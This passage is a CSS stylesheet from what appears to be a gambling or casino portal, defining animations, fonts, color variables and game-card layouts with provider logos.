    background-color: rgb(0 121 221 / 80%);
    font-size: 20px;
}

.table .td {
    color: #313131;
    border: 1px #0079dd solid;
    border-bottom: none;
    border-left: none;
}

.table .odd {
    background-color: rgb(225 236 250 / 85%);
}

.table .even {
    background-color: rgb(255 255 255 / 85%);
}
@media screen and (min-width: 481px) {
  .hide {
    display: none;
  }
}

@media only screen and (min-width: 500px) {
#mobileshow  {
display: none !important;}
}

.center {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.star-container {
    position: fixed;
    z-index: -1;
    width: 100vw;
    height: 100vh;
    background: no-repeat top / cover url(../images/pc-background.d2a73e39.png)
}

.star-container .meteor {
    width: 1px;
    display: block;
    position: absolute;
    background-color: transparent transparent transparent rgba(255,255,255,.5);
    opacity: 0;
    animation: meteor 15s linear infinite
}

.star-container .change {
    width: 50px;
    height: 50px;
    border: none;
    position: absolute;
    left: 81.8%;
    top: 169px;
    animation: myChange 8s linear
}

.star-container .meteor:after {
    content: "";
    display: block;
    border: 1px solid #fff;
    border-width: 0px 90px 2px 90px;
    border-color: transparent transparent transparent rgba(255,255,255,.5);
    transform: rotate(-45deg)
}

.star-container2 {
    background: none
}

@keyframes meteor {
    0% {
        opacity: 0
    }

    30% {
        opacity: 1
    }

    to {
        opacity: 0;
        transform: translate(-800px,100vh)
    }
}

@keyframes myChange {
    0% {
        left: 41.8%;
        top: 669px;
        opacity: 0
    }

    1% {
        left: 42.8%;
        top: 629px;
        opacity: 0
    }

    10% {
        left: 45.8%;
        top: 619px;
        opacity: .1
    }

    20% {
        left: 49.8%;
        top: 569px;
        opacity: .2
    }

    30% {
        left: 53.8%;
        top: 519px;
        opacity: .3
    }

    40% {
        left: 57.8%;
        top: 469px;
        opacity: .4
    }

    50% {
        left: 61.8%;
        top: 419px;
        opacity: .5
    }

    60% {
        left: 65.8%;
        top: 369px;
        opacity: .6
    }

    70% {
        left: 69.8%;
        top: 319px;
        opacity: .7
    }

    80% {
        left: 73.8%;
        top: 269px;
        opacity: .8
    }

    90% {
        left: 77.8%;
        top: 219px;
        opacity: .9
    }

    to {
        left: 81.8%;
        top: 169px;
        opacity: 1
    }
}

@font-face {
    font-family: iconfont;
    src: url(https://uuyhssfg.com/static/media/iconfont.407a95e9.woff2?t=1653975266065) format("woff2"),url(../fonts/iconfont.e7187704.woff) format("woff"),url(../fonts/iconfont.e7187704.ttf) format("truetype")
}

.iconfont {
    font-family: iconfont!important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon {
    display: inline-grid;
    grid-auto-flow: column;
    place-items: center;
    gap: var(--gap);
    position: relative;
    line-height: 1
}

.icon.iconfont {
    font-size: inherit
}

.button--outline:not(:disabled):hover {
    background-color: currentColor
}

.button--outline:not(:disabled):hover>span {
    color: #fff!important
}

@media (any-hover: hover) {
    .hx-button:not(:disabled):hover {
        opacity:.9
    }
}

@media screen and (max-width: 1120px) {
}

@supports (-webkit-touch-callout:none) {
}

:focus-visible {
    outline: none
}

*,:before,:after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb
}

:before,:after {
    --tw-content: ""
}

html {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";
    font-feature-settings: normal
}

body {
    margin: 0;
    line-height: inherit
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

button {
    font-family: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

::-webkit-inner-spin-button,::-webkit-outer-spin-button {
    height: auto
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

h2,h5,p {
    margin: 0
}

ul {
    list-style: none;
    margin: 0;
    padding: 0
}

button {
    cursor: pointer
}

:disabled {
    cursor: default
}

img {
    display: block;
    vertical-align: middle
}

img {
    max-width: 100%;
    height: auto
}

html {
    font-size: 14px
}

html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

button {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

@font-face {
    font-family: swiper-icons;
    src: url(../fonts/5331edf0fea64158acfd0194f8bfcc25.woff);
    font-weight: 400;
    font-style: normal
}

:root {
    --swiper-theme-color: #007aff
}

:root {
    --swiper-navigation-size: 44px
}

:root {
    --animate-duration: 1s;
    --animate-delay: 1s;
    --animate-repeat: 1
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@font-face {
    font-family: anticon;
    src: url(../fonts/font_1434092639_4910953.eot);
    src: url(../fonts/font_1434092639_4910953.eot) format("embedded-opentype"),url(../fonts/font_1434092639_4910953.woff) format("woff"),url(../fonts/font_1434092639_4910953.ttf) format("truetype"),url(../fonts/font_1434092639_4910953.svg) format("svg")
}

:root {
    --app-background-color: #121E36FF;
    --app-color: #fff;
    --hx1-block-background: #25324B;
    --hx1-block-divider-color: #324466FF;
    --hx1-highlight-color: #ffb52f;
    --hx1-tabs-tab-active-color: #fff;
    --hx1-font-1st: #FFFFFF66;
    --hx1-font-2nd: #FFFFFF99;
    --hx1-font-3rd: #FFB01B;
    --hx1-font-4th: #FFFFFF88;
    --hx1-font-5th: #FFFFFF44;
    --hx1-font-tra6: rgba(255,255,255,.6);
    --hx1-toast-background: rgba(0,0,0,.8);
    --hx1-toast-error-color: #F53F55;
    --hx1-toast-success-color: #3DC37E;
    --hx1-skeleton-bg: #25324BFF;
    --hx1-skeleton-color: #121E36FF;
    --hx1-background-color: #25324BFF;
    --sm: 576px;
    --md: 768px;
    --lg: 992px;
    --xl: 1200px
}

button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    border: 0;
    outline: none;
    cursor: pointer;
    background: transparent;
    font-size: inherit;
    color: inherit
}

ul {
    margin: 0;
    padding: 0
}

li {
    list-style-type: none
}

p {
    margin: 0
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0
}

@font-face {
    font-family: Montserrat;
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 100
}

@font-face {
    font-family: Montserrat;
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 200
}

@font-face {
    font-family: Montserrat;
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 300
}

@font-face {
    font-family: Montserrat;
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 400
}

@font-face {
    font-family: Montserrat;
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 500
}

@font-face {
    font-family: Montserrat;
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 600
}

@font-face {
    font-family: Montserrat;
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 700
}

@font-face {
    font-family: Montserrat;
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 800
}

@font-face {
    font-family: Montserrat;
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 900
}

@font-face {
    font-family: DINCond-Black;
    src: url(../fonts/iconfont.e7187704.ttf) format("truetype");
    font-style: normal;
    font-weight: 400
}

@font-face {
    font-family: DIN-Bold-Black;
    src: url("../fonts/iconfont.e7187704.ttf") format("truetype");
    font-style: normal;
    font-weight: 400
}

@font-face {
    font-family: D-DIN;
    src: url(https://uuyhssfg.com/static/media/D-DIN.e04dde36.otf) format("truetype")
}

@font-face {
    font-family: DIN Bold;
    src: url(https://uuyhssfg.com/static/media/DIN/%20Bold.edb190d9.ttf) format("truetype")
}

@font-face {
    font-family: DINAlternate-Bold;
    src: url(../fonts/iconfont.e7187704.ttf)
}

@font-face {
    font-family: Montserrat;
    src: url(../fonts/montserrat-regular.949efd65.ttf)
}

@font-face {
    font-family: Montserrat-Regular;
    src: url(../fonts/montserrat-regular.949efd65.ttf)
}

@font-face {
    font-family: Montserrat-SemiBold;
    src: url(../fonts/iconfont.e7187704.ttf)
}

@font-face {
    font-family: Montserrat-Medium;
    src: url(../fonts/iconfont.e7187704.ttf)
}

@font-face {
    font-family: Montserrat-ExtraBold;
    src: url(../fonts/iconfont.e7187704.ttf)
}

@font-face {
    font-family: Montserrat-Black;
    src: url(../fonts/montserrat-black.be2a4b98.ttf)
}

body {
    font-size: 14px;
    color: var(--app-color);
    background-color: var(--app-background-color);
    font-family: Montserrat,Open Sans,PingFang SC,Microsoft YaHei,Helvetica Neue,Hiragino Sans GB,WenQuanYi Micro Hei,Arial,sans-serif!important;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

@media screen and (min-width: 768px) {
    body {
        padding-bottom:env(safe-area-inset-bottom);
        padding-top: env(safe-area-inset-top)
    }
}

body::-webkit-scrollbar {
    width: 4px;
    height: 4px
}

body::-webkit-scrollbar-thumb {
    border-radius: 8px;
    -webkit-box-shadow: inset 0 0 5px rgba(0,0,0,.2);
    background: var(--hx1-background-color)
}

body::-webkit-scrollbar-track {
    border-radius: 0
}

.content-wrapper>div {
    padding-left: 16px;
    padding-right: 16px;
    box-sizing: content-box
}

.page {
    min-height: 100vh;
    display: flex;
    flex-direction: column
}

.content-wrapper {
    flex: 1
}

.bubbly-button {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    cursor: pointer;
    transition: transform ease-in .25s,box-shadow ease-in .25s
}

.style1 {
    background-color: #fff
}

.style1:hover {
    background-color: #ffb01b;
    box-shadow: 0 2px 16px #ffb01b;
    transition: background-color .25s
}

.bubbly-button:focus {
    outline: 0
}

.bubbly-button:before,.bubbly-button:after {
    position: absolute;
    content: "";
    display: block;
    width: 140%;
    height: 100%;
    left: -20%;
    z-index: -1000;
    transition: all ease-in-out .5s;
    background-repeat: no-repeat
}

.style1:before {
    display: none;
    top: -75%;
    background-image: radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,transparent 20%,#ffb01b 20%,transparent 30%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,transparent 10%,#ffb01b 15%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%);
    background-size: 10% 10%,20% 20%,15% 15%,20% 20%,18% 18%,10% 10%,15% 15%,10% 10%,18% 18%
}

.style1:after {
    display: none;
    bottom: -75%;
    background-image: radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,transparent 10%,#ffb01b 15%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%);
    background-size: 15% 15%,20% 20%,18% 18%,20% 20%,15% 15%,10% 10%,20% 20%
}

.style1:active {
    transform: scale(.9);
    background-color: #ffb01b;
    box-shadow: 0 2px 25px #ffb01b33
}

body {
    --red-1: 255,236,232;
    --red-2: 253,205,197;
    --red-3: 251,172,163;
    --red-4: 249,137,129;
    --red-5: 247,101,96;
    --red-6: 245,63,63;
    --red-7: 203,39,45;
    --red-8: 161,21,30;
    --red-9: 119,8,19;
    --red-10: 77,0,10;
    --orangered-1: 255,243,232;
    --orangered-2: 253,221,195;
    --orangered-3: 252,197,159;
    --orangered-4: 250,172,123;
    --orangered-5: 249,144,87;
    --orangered-6: 247,114,52;
    --orangered-7: 204,81,32;
    --orangered-8: 162,53,17;
    --orangered-9: 119,31,6;
    --orangered-10: 77,14,0;
    --orange-1: 255,247,232;
    --orange-2: 255,228,186;
    --orange-3: 255,207,139;
    --orange-4: 255,182,93;
    --orange-5: 255,154,46;
    --orange-6: 255,125,0;
    --orange-7: 210,95,0;
    --orange-8: 166,69,0;
    --orange-9: 121,46,0;
    --orange-10: 77,27,0;
    --gold-1: 255,252,232;
    --gold-2: 253,244,191;
    --gold-3: 252,233,150;
    --gold-4: 250,220,109;
    --gold-5: 249,204,69;
    --gold-6: 247,186,30;
    --gold-7: 204,146,19;
    --gold-8: 162,109,10;
    --gold-9: 119,75,4;
    --gold-10: 77,45,0;
    --yellow-1: 254,255,232;
    --yellow-2: 254,254,190;
    --yellow-3: 253,250,148;
    --yellow-4: 252,242,107;
    --yellow-5: 251,232,66;
    --yellow-6: 250,220,25;
    --yellow-7: 207,175,15;
    --yellow-8: 163,132,8;
    --yellow-9: 120,93,3;
    --yellow-10: 77,56,0;
    --lime-1: 252,255,232;
    --lime-2: 237,248,187;
    --lime-3: 220,241,144;
    --lime-4: 201,233,104;
    --lime-5: 181,226,65;
    --lime-6: 159,219,29;
    --lime-7: 126,183,18;
    --lime-8: 95,148,10;
    --lime-9: 67,112,4;
    --lime-10: 42,77,0;
    --green-1: 232,255,234;
    --green-2: 175,240,181;
    --green-3: 123,225,136;
    --green-4: 76,210,99;
    --green-5: 35,195,67;
    --green-6: 0,180,42;
    --green-7: 0,154,41;
    --green-8: 0,128,38;
    --green-9: 0,102,34;
    --green-10: 0,77,28;
    --cyan-1: 232,255,251;
    --cyan-2: 183,244,236;
    --cyan-3: 137,233,224;
    --cyan-4: 94,223,214;
    --cyan-5: 55,212,207;
    --cyan-6: 20,201,201;
    --cyan-7: 13,165,170;
    --cyan-8: 7,130,139;
    --cyan-9: 3,97,108;
    --cyan-10: 0,66,77;
    --blue-1: 232,247,255;
    --blue-2: 195,231,254;
    --blue-3: 159,212,253;
    --blue-4: 123,192,252;
    --blue-5: 87,169,251;
    --blue-6: 52,145,250;
    --blue-7: 32,108,207;
    --blue-8: 17,75,163;
    --blue-9: 6,48,120;
    --blue-10: 0,26,77;
    --arcoblue-1: 232,243,255;
    --arcoblue-2: 190,218,255;
    --arcoblue-3: 148,191,255;
    --arcoblue-4: 106,161,255;
    --arcoblue-5: 64,128,255;
    --arcoblue-6: 22,93,255;
    --arcoblue-7: 14,66,210;
    --arcoblue-8: 7,44,166;
    --arcoblue-9: 3,26,121;
    --arcoblue-10: 0,13,77;
    --purple-1: 245,232,255;
    --purple-2: 221,190,246;
    --purple-3: 195,150,237;
    --purple-4: 168,113,227;
    --purple-5: 141,78,218;
    --purple-6: 114,46,209;
    --purple-7: 85,29,176;
    --purple-8: 60,16,143;
    --purple-9: 39,6,110;
    --purple-10: 22,0,77;
    --pinkpurple-1: 255,232,251;
    --pinkpurple-2: 247,186,239;
    --pinkpurple-3: 240,142,230;
    --pinkpurple-4: 232,101,223;
    --pinkpurple-5: 225,62,219;
    --pinkpurple-6: 217,26,217;
    --pinkpurple-7: 176,16,182;
    --pinkpurple-8: 138,9,147;
    --pinkpurple-9: 101,3,112;
    --pinkpurple-10: 66,0,77;
    --magenta-1: 255,232,241;
    --magenta-2: 253,194,219;
    --magenta-3: 251,157,199;
    --magenta-4: 249,121,183;
    --magenta-5: 247,84,168;
    --magenta-6: 245,49,157;
    --magenta-7: 203,30,131;
    --magenta-8: 161,16,105;
    --magenta-9: 119,6,79;
    --magenta-10: 77,0,52;
    --gray-1: 247,248,250;
    --gray-2: 242,243,245;
    --gray-3: 229,230,235;
    --gray-4: 201,205,212;
    --gray-5: 169,174,184;
    --gray-6: 134,144,156;
    --gray-7: 107,119,133;
    --gray-8: 78,89,105;
    --gray-9: 39,46,59;
    --gray-10: 29,33,41;
    --success-1: var(--green-1);
    --success-2: var(--green-2);
    --success-3: var(--green-3);
    --success-4: var(--green-4);
    --success-5: var(--green-5);
    --success-6: var(--green-6);
    --success-7: var(--green-7);
    --success-8: var(--green-8);
    --success-9: var(--green-9);
    --success-10: var(--green-10);
    --primary-1: var(--arcoblue-1);
    --primary-2: var(--arcoblue-2);
    --primary-3: var(--arcoblue-3);
    --primary-4: var(--arcoblue-4);
    --primary-5: var(--arcoblue-5);
    --primary-6: var(--arcoblue-6);
    --primary-7: var(--arcoblue-7);
    --primary-8: var(--arcoblue-8);
    --primary-9: var(--arcoblue-9);
    --primary-10: var(--arcoblue-10);
    --danger-1: var(--red-1);
    --danger-2: var(--red-2);
    --danger-3: var(--red-3);
    --danger-4: var(--red-4);
    --danger-5: var(--red-5);
    --danger-6: var(--red-6);
    --danger-7: var(--red-7);
    --danger-8: var(--red-8);
    --danger-9: var(--red-9);
    --danger-10: var(--red-10);
    --warning-1: var(--orange-1);
    --warning-2: var(--orange-2);
    --warning-3: var(--orange-3);
    --warning-4: var(--orange-4);
    --warning-5: var(--orange-5);
    --warning-6: var(--orange-6);
    --warning-7: var(--orange-7);
    --warning-8: var(--orange-8);
    --warning-9: var(--orange-9);
    --warning-10: var(--orange-10);
    --link-1: var(--arcoblue-1);
    --link-2: var(--arcoblue-2);
    --link-3: var(--arcoblue-3);
    --link-4: var(--arcoblue-4);
    --link-5: var(--arcoblue-5);
    --link-6: var(--arcoblue-6);
    --link-7: var(--arcoblue-7);
    --link-8: var(--arcoblue-8);
    --link-9: var(--arcoblue-9);
    --link-10: var(--arcoblue-10)
}

body {
    --color-white: #ffffff;
    --color-black: #000000;
    --color-border: rgb(var(--gray-3));
    --color-bg-popup: var(--color-bg-5);
    --color-bg-1: #fff;
    --color-bg-2: #fff;
    --color-bg-3: #fff;
    --color-bg-4: #fff;
    --color-bg-5: #fff;
    --color-bg-white: #fff;
    --color-neutral-1: rgb(var(--gray-1));
    --color-neutral-2: rgb(var(--gray-2));
    --color-neutral-3: rgb(var(--gray-3));
    --color-neutral-4: rgb(var(--gray-4));
    --color-neutral-5: rgb(var(--gray-5));
    --color-neutral-6: rgb(var(--gray-6));
    --color-neutral-7: rgb(var(--gray-7));
    --color-neutral-8: rgb(var(--gray-8));
    --color-neutral-9: rgb(var(--gray-9));
    --color-neutral-10: rgb(var(--gray-10));
    --color-text-1: var(--color-neutral-10);
    --color-text-2: var(--color-neutral-8);
    --color-text-3: var(--color-neutral-6);
    --color-text-4: var(--color-neutral-4);
    --color-border-1: var(--color-neutral-2);
    --color-border-2: var(--color-neutral-3);
    --color-border-3: var(--color-neutral-4);
    --color-border-4: var(--color-neutral-6);
    --color-fill-1: var(--color-neutral-1);
    --color-fill-2: var(--color-neutral-2);
    --color-fill-3: var(--color-neutral-3);
    --color-fill-4: var(--color-neutral-4);
    --color-primary-light-1: rgb(var(--primary-1));
    --color-primary-light-2: rgb(var(--primary-2));
    --color-primary-light-3: rgb(var(--primary-3));
    --color-primary-light-4: rgb(var(--primary-4));
    --color-secondary: var(--color-neutral-2);
    --color-secondary-hover: var(--color-neutral-3);
    --color-secondary-active: var(--color-neutral-4);
    --color-secondary-disabled: var(--color-neutral-1);
    --color-danger-light-1: rgb(var(--danger-1));
    --color-danger-light-2: rgb(var(--danger-2));
    --color-danger-light-3: rgb(var(--danger-3));
    --color-danger-light-4: rgb(var(--danger-4));
    --color-success-light-1: rgb(var(--success-1));
    --color-success-light-2: rgb(var(--success-2));
    --color-success-light-3: rgb(var(--success-3));
    --color-success-light-4: rgb(var(--success-4));
    --color-warning-light-1: rgb(var(--warning-1));
    --color-warning-light-2: rgb(var(--warning-2));
    --color-warning-light-3: rgb(var(--warning-3));
    --color-warning-light-4: rgb(var(--warning-4));
    --color-link-light-1: rgb(var(--link-1));
    --color-link-light-2: rgb(var(--link-2));
    --color-link-light-3: rgb(var(--link-3));
    --color-link-light-4: rgb(var(--link-4));
    --border-radius-none: 0;
    --border-radius-small: 2px;
    --border-radius-medium: 4px;
    --border-radius-large: 8px;
    --border-radius-circle: 50%;
    --color-tooltip-bg: rgb(var(--gray-10));
    --color-spin-layer-bg: rgba(255,255,255,.6);
    --color-menu-dark-bg: #232324;
    --color-menu-light-bg: #ffffff;
    --color-menu-dark-hover: rgba(255,255,255,.04);
    --color-mask-bg: rgba(29,33,41,.6)
}

html,body {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-family: Inter,-apple-system,BlinkMacSystemFont,PingFang SC,Hiragino Sans GB,noto sans,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif
}

body {
    margin: 0;
    padding: 0
}

img {
    border-style: none
}

button {
    font-family: inherit;
    line-height: 1.15;
    margin: 0
}

button {
    overflow: visible
}

button {
    text-transform: none
}

button {
    -webkit-appearance: button
}

button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

button:-moz-focusring {
    outline: 1px dotted ButtonText
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

* {
    outline: none
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.button--outline:not(:disabled):hover {
    background-color: currentColor;
}

.button--outline:not(:disabled):hover > span {
    color: #fff !important;
}

@media (any-hover: hover) {
    .hx-button:not(:disabled):hover {
        opacity:0.9;
    }
}

@font-face {
    font-family: "iconfont";
    src: url(../fonts/iconfont.599951c1.woff2) format('woff2'),url(../fonts/iconfont.e7187704.woff) format('woff'),url(../fonts/iconfont.e7187704.ttf) format('truetype');
}

:focus-visible {
    outline: none;
}

:focus-visible {
    outline: none;
}

.star-container {
    position: fixed;
    z-index: -1;
    width: 100vw;
    height: 100vh;
    background: no-repeat top / cover url(../images/background.png);
}

.star-container .meteor {
    width: 1px;
    display: block;
    position: absolute;
    background-color: transparent transparent transparent rgba(255,255,255,0.5);
    opacity: 0;
    -webkit-animation: meteor 15s linear infinite;
    animation: meteor 15s linear infinite;
}

.star-container .change {
    width: 50px;
    height: 50px;
    border: none;
    position: absolute;
    left: 81.8%;
    top: 169px;
    -webkit-animation: myChange 8s linear;
    animation: myChange 8s linear;
}

.star-container .meteor::after {
    content: '';
    display: block;
    border: 1px solid #fff;
    border-width: 0px 90px 2px 90px;
    border-color: transparent transparent transparent rgba(255,255,255,0.5);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.star-container2 {
    background: none;
}

@-webkit-keyframes meteor {
    0% {
        opacity: 0;
    }

    30% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: translate(-800px,100vh);
        transform: translate(-800px,100vh);
    }
}

@keyframes meteor {
    0% {
        opacity: 0;
    }

    30% {
        opacity: 1;
    }

    100% {
        opacity: 0;
        -webkit-transform: translate(-800px,100vh);
        transform: translate(-800px,100vh);
    }
}

@-webkit-keyframes myChange {
    0% {
        left: 41.8%;
        top: 669px;
        opacity: 0;
    }

    1% {
        left: 42.8%;
        top: 629px;
        opacity: 0;
    }

    10% {
        left: 45.8%;
        top: 619px;
        opacity: 0.1;
    }

    20% {
        left: 49.8%;
        top: 569px;
        opacity: 0.2;
    }

    30% {
        left: 53.8%;
        top: 519px;
        opacity: 0.3;
    }

    40% {
        left: 57.8%;
        top: 469px;
        opacity: 0.4;
    }

    50% {
        left: 61.8%;
        top: 419px;
        opacity: 0.5;
    }

    60% {
        left: 65.8%;
        top: 369px;
        opacity: 0.6;
    }

    70% {
        left: 69.8%;
        top: 319px;
        opacity: 0.7;
    }

    80% {
        left: 73.8%;
        top: 269px;
        opacity: 0.8;
    }

    90% {
        left: 77.8%;
        top: 219px;
        opacity: 0.9;
    }

    100% {
        left: 81.8%;
        top: 169px;
        opacity: 1;
    }
}

@keyframes myChange {
    0% {
        left: 41.8%;
        top: 669px;
        opacity: 0;
    }

    1% {
        left: 42.8%;
        top: 629px;
        opacity: 0;
    }

    10% {
        left: 45.8%;
        top: 619px;
        opacity: 0.1;
    }

    20% {
        left: 49.8%;
        top: 569px;
        opacity: 0.2;
    }

    30% {
        left: 53.8%;
        top: 519px;
        opacity: 0.3;
    }

    40% {
        left: 57.8%;
        top: 469px;
        opacity: 0.4;
    }

    50% {
        left: 61.8%;
        top: 419px;
        opacity: 0.5;
    }

    60% {
        left: 65.8%;
        top: 369px;
        opacity: 0.6;
    }

    70% {
        left: 69.8%;
        top: 319px;
        opacity: 0.7;
    }

    80% {
        left: 73.8%;
        top: 269px;
        opacity: 0.8;
    }

    90% {
        left: 77.8%;
        top: 219px;
        opacity: 0.9;
    }

    100% {
        left: 81.8%;
        top: 169px;
        opacity: 1;
    }
}

.game-swiper {
    position: relative;
}

.ag-font {
    font-family: system-ui;
}

.home-top-entry .game-wrapper {
    margin-top: 64px;
    grid-template-columns: 950px 1fr;
}

.home-top-entry .game-wrapper .ag-card {
    position: relative;
    display: flex;
    background: #1765bf no-repeat right / auto 100%;
    padding: 16px 0 16px 16px;
    overflow: hidden;
    cursor: pointer;
    height: 173px;
    transition: all 300ms ease-out;
}

.ag-card1 {
    position: relative;
    display: flex;
    background-color: rgb(255 255 255 / 4%);
    padding: 16px 0 16px 16px;
    overflow: hidden;
    cursor: pointer;
    height: 156px;
}

.home-top-entry .game-wrapper .ag-card-img {
    width: 164px;
    border-radius: 16px
}

.home-top-entry .game-wrapper .ag-card-img_ag {
    background: no-repeat center / 85% url('../images/hthlogo.png') rgba(255,255,255,.05)
}

.home-top-entry .game-wrapper .ag-card-img_evo {
    background: no-repeat center / 85% url('../images/kaiyunlogo.png') rgba(255,255,255,.05)
}

.home-top-entry .game-wrapper .ag-card-img_9g {
    background: no-repeat center / 85% url('../images/9gamelogo.png') rgba(255,255,255,.05)
}
.home-top-entry .game-wrapper .ag-card-img_hth {
    background: no-repeat center / 85% url('../images/hthlogo1.png') rgba(255,255,255,.05)
}
.home-top-entry .game-wrapper .ag-card-img_leyu {
    background: no-repeat center / 85% url('../images/leyulogo.png') rgba(255,255,255,.05)
}
.home-top-entry .game-wrapper .ag-card-img_xk {
    background: no-repeat center / 85% url('../images/xklogo.png') rgba(255,255,255,.05)
}
.home-top-entry .game-wrapper .ag-card-img_lj {
    background: no-repeat center / 85% url('../images/lejing1.png') rgba(255,255,255,.05)
}
.home-top-entry .game-wrapper .ag-card-img_ml {
    background: no-repeat center / 85% url('../images/milan1.png') rgba(255,255,255,.05)
}
.home-top-entry .game-wrapper .ag-card-img_od {
    background: no-repeat center / 85% url('../images/od.png') rgba(255,255,255,.05)
}

.home-top-entry .game-wrapper .ag-card-img_xj {
    background: no-repeat center / 85% url('../images/xj.png') rgba(255,255,255,.05)
}

.home-top-entry .game-wrapper .ag-card-img_ab {
    background: no-repeat center / 85% url('../images/ab.png') rgba(255,255,255,.05)
}

.home-top-entry .game-wrapper .ag-card-content1 {
    flex: 1;
    padding-left: 16px;
    display: flex;
    flex-direction: column;
    justify-content: space-evenly
}

.home-top-entry .game-wrapper .ag-card-content1 h5 {
    font-size: 24px;
    line-height: 32px
}

.home-top-entry .game-wrapper .ag-card-content1 ul {
    display: flex
}

.home-top-entry .game-wrapper .ag-card-content1 ul li {
    white-space: pre-wrap;
    margin-right: 8px
}

.home-top-entry .game-wrapper .ag-card-content1 p {
    font-size: 12px;
    color: #abacfd
}

.home-top-entry .game-wrapper .ag-card-arrow {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 100%;
    right: 0;
    top: 0;
    background-color: rgb(255 255 255 / 4%);
}

.home-top-entry .game-wrapper .ag-card-arrow span {
    transform: rotate(90deg);
    color: #7b7b9d;
    font-size: 24px
}

.home-top-entry .game-wrapper .ag-card:hover {
    background-size: auto 120%;
}

.home-top-entry .game-wrapper .ag-card.ag-qj {
    background-image: url(../images/ag-qj.png);
}

.home-top-entry .game-wrapper .ag-card.ag-in {
    background-image: url(../images/ag-in.png);
}

.home-top-entry .game-wrapper .ag-card-content {
    flex: 1 1;
    padding-left: 16px;
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
}

.home-top-entry .game-wrapper .ag-card-content h5 {
    font-size: 24px;
    line-height: 32px;
}

.home-top-entry .game-wrapper .ag-card-content ul {
    display: flex;
}

.home-top-entry .game-wrapper .ag-card-content ul li {
    white-space: pre-wrap;
    margin-right: 8px;
}

.home-top-entry .game-wrapper .ag-card-content p {
    font-size: 12px;
    color: #abacfd;
}

@media screen and (max-width: 1300px) {
    .home-top-entry .game-wrapper {
        grid-template-columns:9.5fr 3.5fr;
    }
}

@media screen and (max-width: 960px) {
    .home-top-entry .game-wrapper {
        margin-top:45px;
        margin-top: 0px;
        height: auto;
        grid-template-columns: 1fr;
    }

    .home-top-entry .game-wrapper .ag-card {
        padding: 25px 0 25px 16px;
        height: 130px;
    }
}

@media screen and (max-width: 468px) {
    .home-top-entry .game-wrapper .ag-card-content h5 {
        font-size:18px;
        line-height: 26px;
    }

    .home-top-entry .game-wrapper .ag-card-content ul,.home-top-entry .game-wrapper .ag-card-content p {
        font-size: 12px;
    }
}

.home-top-entry {
    margin: 0 auto;
    max-width: 1430px;
}

.home-top-entry .game-wrapper {
    display: grid;
    grid-gap: 16px;
    gap: 16px;
}

@media screen and (max-width: 960px) {
    .home-top-entry {
    }
}

.home {
    background: transparent;
}

.home_page {
